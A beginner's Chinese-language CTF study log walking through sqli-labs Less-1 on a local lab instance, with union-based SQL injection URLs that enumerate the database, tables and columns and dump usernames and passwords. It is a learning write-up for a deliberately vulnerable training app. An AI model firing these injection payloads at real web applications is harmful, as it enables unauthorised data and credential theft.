萌新学习ctf记录,从入门到入土

web学习!!!



sqlilabs第一关



在id后面加 ’ 发现报错,–+不报错,字符型注入

开始最基础语句 联合查询union select,注意id=-1为一个不存在的值,从1开始依次增加





127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,2,3,4--+

发现报错,那么就是3段

发现2,3有注入点,爆数据了



http://127.0.0.1/sqlilabs/Less-1/?id=-1%27%20union%20select%201,user(),database()--+

用户为root,数据库为security,然后爆表



http://127.0.0.1/sqlilabs/Less-1/?id=-1%27%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()%20--+

用group_concat函数将相同的行组合起来

爆出来四个表,很明显users使我们需要的,爆列了



127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

发现username和password,最后爆字段了

http://127.0.0.1/sqlilabs/Less-1/?id=-1%27%20union%20select%201,2,group_concat(username,password)%20from%20users--+

成功爆出所有数据。后来参考了sqlilabs注入类文章发现group_concat(username,0x3a,password)可以这样写的

0x3a: 0x是十六进制标志,3a是十进制的58,是ascii中的 ‘:’ ,用以分割pasword和username。

参考了师傅的文章,第一题也可以用报错注入,参考文章:sqli-lab教程——1-35通关Writeup



















附加最近参加的i春秋sql注入的送分题

i春秋sql送分题

由于还未入门,只能做做送分题了-v-